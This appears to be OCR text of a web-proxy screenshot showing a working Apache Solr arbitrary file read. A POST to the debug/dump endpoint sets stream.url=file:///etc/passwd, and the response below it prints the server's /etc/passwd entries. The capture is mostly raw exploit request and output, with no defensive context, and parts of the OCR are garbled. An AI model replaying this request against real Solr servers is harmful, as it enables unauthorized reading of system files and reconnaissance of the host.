 Go Cancel < > Target: ?
Request
Raw Params Headers Hex
POST
/solr/1 name /debug/dump?param=ContentStreams
HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
stream.url=file:///etc/passwd
Response
Raw Headers Hex
"sourceInfo":"url",
"size":null,
"contentType":null,
"stream":"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/
sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/
nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:
/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7
:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologi
n\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/
spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nww
w-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backu
p:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nol
ogin\ngnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/non
existent:/usr/sbin/nologin\nsystemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin\nsystemd-resolve:x:101:103:syst
emd
Resolver,,,:/run/systemd:/usr/sbin/nologin\nsystemd-timesync:x:102:104:syste
md Time
T9Sec